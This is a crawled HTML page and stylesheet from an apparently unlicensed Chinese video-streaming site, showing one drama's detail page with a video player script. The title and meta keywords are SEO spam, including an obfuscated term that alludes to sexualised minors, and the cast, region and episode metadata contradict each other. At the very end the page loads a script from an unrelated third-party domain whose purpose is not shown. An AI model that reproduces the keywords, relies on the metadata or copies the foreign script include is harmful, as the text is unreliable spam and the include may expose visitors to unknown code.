

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.szbekq.com/209.html
body_size: 4484
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x4E09;&#x5973;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267; &#x6768;&#x8D35;&#x5983;&#x4F20;</title><meta name="keywords" content="&#x5C0F;&#x7F57;&#x8389;&#x4E42;❌  Ⅹ14se❌&#x5341;D"><meta name="description" content="&#x7CBE;&#x4EA7; &#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A; &#x5212;&#x5206;&#x6807;&#x51C6;&#x56FE;&#x7247;&#x6211;&#x4EEC; &#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535; &#x5F71;、&#x7535;&#x89C6;  &#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B; &#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/breeze/css/style.css?v=1765184330"></head><body class="2906543998d1e24 breeze-body"><header class="breeze-header"><div class="C8ce44b9d21f breeze-container"><div class="E4fc8d2a8601 breeze-brand"><a href="/" class="breeze-logo"><span class="4d893648beed21953c breeze-logo-icon">🌿</span><span class="0b960dc3df94 breeze-logo-text">&#x5927;&#x83E0;&#x841D;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</span></a></div><nav class="Dae2d385fabb37c42f3aa breeze-nav"><a href="/" class="breeze-nav-item">首页</a><a href="/list-1html" class="breeze-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="breeze-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="breeze-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="breeze-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="breeze-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="breeze-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="breeze-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="breeze-nav-item">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="breeze-nav-item">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="breeze-nav-item">&#x5267;&#x60C5;&#x7247;</a></nav><form class="breeze-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="E76b369ef109 breeze-search-box"><svg class="breeze-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="breeze-search-input"></div></form><button class="breeze-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div></header><main class="C727ccd271252ba171 breeze-main"><section class="65439989fad6 breeze-detail-page"><div class="87fe5e89f69335e64ed54 breeze-container"><div class="57f64c366e28 breeze-breadcrumb"><a href="/">首页</a><span class="9b7efc2f621d breeze-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="290654399ec7dd323d breeze-breadcrumb-sep">/</span><span class="2b6f2ed63e72 breeze-breadcrumb-current">&#x4E09;&#x5973;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267; &#x6768;&#x8D35;&#x5983;&#x4F20;</span></div><div class="Bdcb31f5a7c0d585f8e05 breeze-detail-content"><div class="Ff9fd413d6a2 breeze-detail-poster"><img src="https://snzypic.vip/upload/vod/20240823-1/b8818a60b18e33d883ed5f6353ac7473.jpg" alt="&#x4E09;&#x5973;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267; &#x6768;&#x8D35;&#x5983;&#x4F20;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"></div><div class="6543997c6c62 breeze-detail-info"><h1 class="breeze-detail-title">&#x4E09;&#x5973;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267; &#x6768;&#x8D35;&#x5983;&#x4F20;</h1><div class="97273da5d67882e842 breeze-detail-stats"><div class="8c593e61ac33 breeze-stat-item"><span class="E79b7b8c5c3200c9ec56f breeze-stat-value">2026</span><span class="3993fabf5783 breeze-stat-label">年份</span></div><div class="128c3e64d7ec breeze-stat-item"><span class="Fcb20581a59ec23e94 breeze-stat-value">&#x65E5;&#x672C;</span><span class="6a7b4a9088a4 breeze-stat-label">地区</span></div></div><div class="2906543999d5f1642e586 breeze-detail-meta"><div class="D620ee43d50d breeze-detail-meta-item"><span class="8b90b6b54e33 breeze-meta-label">导演：</span><span class="3679d711dfa2f0d036 breeze-meta-value">Oran Zegman</span></div><div class="654399d32e2e breeze-detail-meta-item"><span class="74b8c8a5b3d1b145565ee breeze-meta-label">演员：</span><span class="198b8ffbf984 breeze-meta-value">Vitaliy Kopnin,Vadim Lymar,Lyubov Makeyeva</span></div><div class="F3077eaa1f31 breeze-detail-meta-item"><span class="29065439934c876ae2 breeze-meta-label">语言：</span><span class="C79b19b258a5 breeze-meta-value">&#x65E5;&#x8BED;</span></div><div class="24a6522500e7d20695375 breeze-detail-meta-item"><span class="3ecd1169bafc breeze-meta-label">状态：</span><span class="6543993315dc breeze-meta-value">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260529&#x671F;</span></div></div><div class="36a9d0c94a13b31a25 breeze-detail-desc"><h3 class="breeze-desc-title">简介</h3><p class="4685c791dfd9 breeze-desc-text">&#x7CBE;&#x4EA7; &#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A; &#x5212;&#x5206;&#x6807;&#x51C6;&#x56FE;&#x7247;&#x6211;&#x4EEC; &#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535; &#x5F71;、&#x7535;&#x89C6;  &#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B; &#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="3a7f53d0e59fbc55d580e breeze-detail-player-section"><div class="39976ba79f6a breeze-player"><div class="6f14a1ba6cbf breeze-player-wrapper"><div style="position:relative;"><div id="artplayer-container-breeze" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;overflow:hidden;"></div></div></div><div class="2906543999a402f39d8c0 breeze-player-controls"><div class="C1a11320f76e breeze-player-group"><label class="breeze-player-label">选集</label><div class="D9a8bbfb158f breeze-episode-list" id="episode-list"><a href="/vodplay-1764016568--1.html" class="breeze-episode-link active">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260529&#x671F;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至第20260529期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-breeze',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240823-1/b8818a60b18e33d883ed5f6353ac7473.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'breeze-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.breeze-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.breeze-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.breeze-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.breeze-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.breezePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.breezePlayerStart();
    }
})();
</script></div></div></section></main><footer class="breeze-footer"><div class="185b67c0b77fdac384 breeze-container"><div class="654399949c37 breeze-footer-content"><div class="7dd0c321eb2c2709b3449 breeze-footer-section"><h3 class="breeze-footer-title">&#x5927;&#x83E0;&#x841D;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</h3><p class="6e042d1e1f3f breeze-footer-text">提供最新、最热门的影视内容，打造舒适的观影体验。</p></div><div class="598dce023809 breeze-footer-section"><h4 class="breeze-footer-subtitle">快速链接</h4><div class="290654399966571e4c breeze-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="B272d4617b1a breeze-footer-section"><h4 class="breeze-footer-subtitle">分类导航</h4><div class="7b8ec432961b23a3e54ba breeze-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="5a456101aa76 breeze-footer-bottom"><p>© 2026 &#x5927;&#x83E0;&#x841D;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;. All rights reserved.</p></div></div></footer><script src="/template/breeze/js/main.js?v=1765183458"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.szbekq.com/template/breeze/css/style.css?v=1765184330
body_size: 4014
content:
/* Breeze Template - 简洁舒适风格，浅色配色 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --breeze-bg: #f8fafc;
    --breeze-surface: #ffffff;
    --breeze-surface-light: #f1f5f9;
    --breeze-text: #1e293b;
    --breeze-text-light: #64748b;
    --breeze-primary: #0ea5e9;
    --breeze-primary-light: #38bdf8;
    --breeze-primary-dark: #0284c7;
    --breeze-accent: #10b981;
    --breeze-border: #e2e8f0;
    --breeze-shadow: rgba(0, 0, 0, 0.08);
}

body.breeze-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--breeze-bg);
    color: var(--breeze-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.breeze-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 40px;
}

/* Header */
.breeze-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--breeze-border);
    transition: all 0.3s;
    box-shadow: 0 1px 3px var(--breeze-shadow);
}

.breeze-header .breeze-container {
    position: relative;
}

.breeze-header.scrolled {
    box-shadow: 0 2px 8px var(--breeze-shadow);
    background: rgba(255, 255, 255, 0.98);
}

.breeze-header-bg {
    position: absolute;
    inset: 0;
    background: linear-gradient(135deg, rgba(14, 165, 233, 0.05), rgba(16, 185, 129, 0.05));
    opacity: 0;
    transition: opacity 0.3s;
}

.breeze-header:hover .breeze-header-bg {
    opacity: 1;
}

.breeze-header .breeze-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 60px;
    gap: 40px;
    position: relative;
    z-index: 1;
}

.breeze-brand {
    flex-shrink: 0;
}

.breeze-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--breeze-text);
    transition: transform 0.3s;
}

.breeze-logo:hover {
    transform: scale(1.05);
}

.breeze-logo-icon {
    font-size: 32px;
}

.breeze-logo-text {
    font-size: 26px;
    font-weight: 700;
    color: var(--breeze-primary);
}

.breeze-nav {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    flex: 1;
}

.breeze-nav-item {
    padding: 10px 20px;
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 15px;
    border-radius: 8px;
    transition: all 0.3s;
}

.breeze-nav-item:hover {
    color: var(--breeze-primary);
    background: rgba(14, 165, 233, 0.1);
}

.breeze-search {
    flex-shrink: 0;
}

.breeze-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--breeze-surface-light);
    border: 1px solid var(--breeze-border);
    border-radius: 24px;
    padding: 10px 16px;
    transition: all 0.3s;
    min-width: 280px;
}

.breeze-search-box.focused {
    border-color: var(--breeze-primary);
    box-shadow: 0 0 0 3px rgba(14, 165, 233, 0.1);
    background: var(--breeze-surface);
}

.breeze-search-icon {
    color: var(--breeze-text-light);
    flex-shrink: 0;
}

.breeze-search-input {
    background: transparent;
    border: none;
    color: var(--breeze-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.breeze-search-input::placeholder {
    color: var(--breeze-text-light);
}

.breeze-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.breeze-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--breeze-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.breeze-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.breeze-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.breeze-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.breeze-main {
    padding-bottom: 60px;
}

/* Hero Section */
.breeze-hero {
    position: relative;
    height: 80vh;
    min-height: 500px;
    display: flex;
    align-items: center;
    margin-bottom: 40px;
    overflow: hidden;
}

.breeze-hero-bg {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    filter: brightness(0.4);
}

.breeze-hero-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to top, var(--breeze-bg) 0%, transparent 50%);
}

.breeze-hero-content {
    position: relative;
    z-index: 1;
    max-width: 600px;
    padding: 0 60px;
}

.breeze-hero-title {
    font-size: 64px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
}

.breeze-hero-stats {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
    flex-wrap: wrap;
    align-items: center;
}

.breeze-hero-stat {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 16px;
    color: var(--breeze-text-light);
}

.breeze-hero-stat-icon {
    font-size: 18px;
}

.breeze-hero-stat-value {
    font-weight: 600;
    color: var(--breeze-text);
}

.breeze-hero-description {
    font-size: 18px;
    color: var(--breeze-text-light);
    margin-bottom: 30px;
    line-height: 1.6;
    max-width: 600px;
}

.breeze-hero-actions {
    display: flex;
    gap: 16px;
}

.breeze-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s;
    text-decoration: none;
}

.breeze-btn-primary {
    background: var(--breeze-primary);
    color: white;
}

.breeze-btn-primary:hover {
    background: var(--breeze-primary-dark);
    transform: scale(1.05);
}

.breeze-btn-secondary {
    background: rgba(255, 255, 255, 0.2);
    color: white;
    backdrop-filter: blur(10px);
}

.breeze-btn-secondary:hover {
    background: rgba(255, 255, 255, 0.3);
}

/* Row Section - 横向滚动 */
.breeze-row {
    margin-bottom: 50px;
}

.breeze-row-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
    padding: 0 60px;
}

.breeze-row-title {
    font-size: 24px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-row-more {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.breeze-row-more:hover {
    color: var(--breeze-primary);
}

.breeze-row-content {
    position: relative;
    padding: 0 60px;
}

.breeze-row-scroll {
    display: flex;
    gap: 16px;
    overflow-x: auto;
    overflow-y: hidden;
    scroll-behavior: smooth;
    padding-bottom: 10px;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.breeze-row-scroll::-webkit-scrollbar {
    display: none;
}

/* Card */
.breeze-card {
    flex-shrink: 0;
    width: 240px;
    transition: transform 0.3s;
}

.breeze-card:hover {
    transform: scale(1.05);
    z-index: 10;
}

.breeze-card-link {
    display: block;
    text-decoration: none;
    color: inherit;
}

.breeze-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--breeze-surface);
    margin-bottom: 12px;
}

.breeze-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-card-image img {
    transform: scale(1.1);
}

.breeze-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.breeze-card:hover .breeze-card-overlay {
    opacity: 1;
}

.breeze-play-btn {
    width: 64px;
    height: 64px;
    background: rgba(255, 255, 255, 0.9);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-play-btn {
    transform: scale(1.1);
}

.breeze-play-icon {
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-play-icon {
    transform: scale(1.1);
}

.breeze-card-badge {
    position: absolute;
    top: 8px;
    right: 8px;
    background: var(--breeze-accent);
    color: white;
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 600;
}

.breeze-card-time {
    position: absolute;
    bottom: 8px;
    right: 8px;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
}

.breeze-card-info {
    padding: 0 4px;
}

.breeze-card-content {
    padding: 12px 4px 0;
}

.breeze-card-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
    margin-bottom: 8px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.4;
}

.breeze-card-meta {
    font-size: 14px;
    color: var(--breeze-text-light);
    margin-top: 4px;
}

.breeze-meta-tag {
    font-size: 12px;
    color: var(--breeze-text-light);
    padding: 2px 8px;
    background: var(--breeze-surface);
    border-radius: 4px;
}

/* List Page */
.breeze-list-page {
    padding: 40px 0;
}

.breeze-page-header {
    margin-bottom: 40px;
    padding: 0 60px;
}

.breeze-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
    color: var(--breeze-text-light);
}

.breeze-breadcrumb a {
    color: var(--breeze-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.breeze-breadcrumb a:hover {
    color: var(--breeze-primary);
}

.breeze-breadcrumb-sep {
    color: var(--breeze-text-light);
}

.breeze-breadcrumb-current {
    color: var(--breeze-text);
}

.breeze-page-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 12px;
}

.breeze-page-count {
    font-size: 16px;
    color: var(--breeze-text-light);
}

/* Section - 首页分类区块 */
.breeze-section {
    margin-bottom: 60px;
    padding: 40px 0;
}

.breeze-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 24px;
    padding: 0 60px;
}

.breeze-section-title {
    font-size: 28px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-section-more {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.breeze-section-more:hover {
    color: var(--breeze-primary);
    gap: 8px;
}

.breeze-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    gap: 24px;
    padding: 0 60px;
}

.breeze-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--breeze-text-light);
}

/* Pagination */
.breeze-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-top: 60px;
    padding: 0 60px;
}

.breeze-page-btn {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.breeze-page-btn:hover {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.breeze-page-num {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.breeze-page-num:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-page-num.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-page-ellipsis {
    color: var(--breeze-text-light);
    padding: 0 8px;
}

/* Detail Page */
.breeze-detail-page {
    padding: 40px 0;
}

.breeze-detail-content {
    display: flex;
    gap: 40px;
    margin-top: 30px;
    margin-bottom: 40px;
    align-items: flex-start;
}

.breeze-detail-poster {
    flex-shrink: 0;
    width: 280px;
    max-width: 100%;
    aspect-ratio: 2/3;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px var(--breeze-shadow);
    background: var(--breeze-surface-light);
}

.breeze-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.breeze-detail-info {
    flex: 1;
    min-width: 0;
}

.breeze-detail-title {
    font-size: 48px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
}

.breeze-detail-stats {
    display: flex;
    gap: 24px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.breeze-stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 16px;
}

.breeze-stat-icon {
    font-size: 20px;
}

.breeze-stat-value {
    font-weight: 600;
}

.breeze-stat-label {
    font-size: 14px;
    color: var(--breeze-text-light);
    margin-left: 4px;
}

.breeze-detail-meta {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 24px;
}

.breeze-detail-meta-item {
    display: flex;
    gap: 12px;
    font-size: 16px;
}

.breeze-meta-label {
    color: var(--breeze-text-light);
    min-width: 60px;
}

.breeze-meta-value {
    color: var(--breeze-text);
}

.breeze-detail-desc {
    margin-top: 24px;
}

.breeze-desc-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    color: var(--breeze-text);
}

.breeze-desc-text {
    font-size: 16px;
    line-height: 1.8;
    color: var(--breeze-text-light);
}

.breeze-detail-player-section {
    padding: 40px 0;
}

/* Player */
.breeze-player {
    margin-top: 40px;
}

.breeze-player-wrapper {
    margin-bottom: 30px;
}

.breeze-player-controls {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.breeze-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.breeze-player-label {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
}

.breeze-source-list,
.breeze-episode-list {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.breeze-source-btn,
.breeze-episode-btn {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.breeze-source-btn:hover,
.breeze-episode-btn:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-source-btn.active,
.breeze-episode-btn.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-episode-link {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    font-size: 14px;
    text-decoration: none;
    transition: all 0.3s;
    display: inline-block;
}

.breeze-episode-link:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-episode-link.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

/* Footer */
.breeze-footer {
    background: var(--breeze-surface);
    border-top: 1px solid var(--breeze-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.breeze-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
    padding: 0 60px;
}

.breeze-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.breeze-footer-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
    margin-bottom: 8px;
}

.breeze-footer-text {
    font-size: 14px;
    color: var(--breeze-text-light);
    line-height: 1.6;
}

.breeze-footer-links {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.breeze-footer-links a {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.breeze-footer-links a:hover {
    color: var(--breeze-primary);
}

.breeze-footer-bottom {
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid var(--breeze-border);
    color: var(--breeze-text-light);
    font-size: 14px;
    padding: 0 60px;
}

/* Vodplay Page */
.breeze-vodplay-page {
    padding: 40px 0;
}

.breeze-vodplay-header {
    margin-bottom: 30px;
}

.breeze-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    color: var(--breeze-text);
}

.breeze-vodplay-meta {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.breeze-vodplay-tag {
    padding: 6px 12px;
    background: var(--breeze-surface);
    color: var(--breeze-text-light);
    border-radius: 6px;
    font-size: 14px;
}

.breeze-vodplay-player {
    margin-bottom: 40px;
}

.breeze-vodplay-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--breeze-text-light);
    font-size: 18px;
}

.breeze-vodplay-actions {
    display: flex;
    justify-content: center;
    margin-top: 40px;
}

.breeze-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 8px;
